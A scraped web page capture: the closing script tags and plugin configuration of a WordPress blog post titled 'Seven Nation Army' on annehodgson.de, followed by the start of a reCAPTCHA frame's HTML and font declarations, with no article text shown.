<script src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"ea7e0be8ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2009/11/03/white-stripes-kate-nash-boss-hoss-seven-nation-army/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"9473","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "9473" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"7de06904c0","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"daa4f85dd4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":9473,"title":"Seven%20Nation%20Army%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=2uuarqdh5t3h
body_size: 48748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
